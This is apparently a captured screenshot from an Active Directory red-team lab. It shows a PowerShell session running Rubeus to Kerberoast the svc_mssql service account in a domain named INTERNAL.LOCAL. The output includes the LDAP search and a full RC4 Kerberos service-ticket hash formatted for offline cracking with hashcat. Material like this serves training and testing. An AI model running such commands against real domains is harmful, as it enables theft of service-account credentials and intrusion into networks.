 PS C:\inetpub\wwwroot\uploads\ActiveDirectoryredteaming-main\activedirectoryredteaming-main> .\Rubeus.exe kerberoast /user:svc_mssql /format
:hashcat
.\Rubeus.exe kerberoast /user:svc_mssql /format:hashcat
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.3
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : svc_mssql
[*] Target Domain          : INTERNAL.LOCAL
[*] Searching path 'LDAP://DC01.INTERNAL.LOCAL/DC=INTERNAL,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountNam
e=svc_mssql)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : svc_mssql
[*] DistinguishedName      : CN=Service MSSQL,CN=Users,DC=INTERNAL,DC=LOCAL
[*] ServicePrincipalName   : MSSQLSvc/WEB01.internal.local:1433
[*] PwdLastSet             : 8/25/2025 1:38:08 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*svc_mssql$INTERNAL.LOCAL$MSSQLSvc/WEB01.internal.local:1433@INTERNA
L.LOCAL*$6CC3BF0E633EE024526CA4A3E6BBA009$7C16AB35EF74D7B5386FBB2B7BC4AAD2D0707E
22323D2FD96DC68B04437C19BBCFA091A942FE98922CD7B5BC2DCB5E160BB5089AC81CFF07EC2BD7
68FE5B9DFDCBC6ACE5EA78C0B10B057392E87FA4CA6BCF991C5F49CDF1401A96B1FAC6A66DC7FAC4
23AA1ECA6CD98FBB065160BCDDBA6F1421319B567E9C581B21E8A15FEF37DCDC1EF568D5D65550A6
2A77B7BB2EAFA0209609BC7B7915EC7426D00C81653F6A45C0D4B76901840617A232188781EAB80A
DA2A8E567F886982D49960847D2040C5A7B16CD5584E8DFF55C547405F4CE85A5EECD03600F03063
7BBFB193C31D670C468E113D0A8F766370A015F8D907C0D68EDCC730E06FD4D836CFBB88E5F9E025
03EA5500B176F5707E2C53A7B59D4A69B909B982948E4FC9CF1E6CFD9A7433F44CEE44D09AA64FCD
CAC2E89B924E2A20A30BB471CC0777EBA7FE5A99F1E857F5E28B600AF77767B3A80275C5923017BF
5AD9EC3A6EFA2673DE7CAB0C59B2510E27D54F829207A59F3E39828D53E1ED80AF5D4FDB66428B3E
47D6BA751A81A2F1A3BCE519390F9A08A10397D25C46352313A00EC8FBE22D09975FEAD366F8435D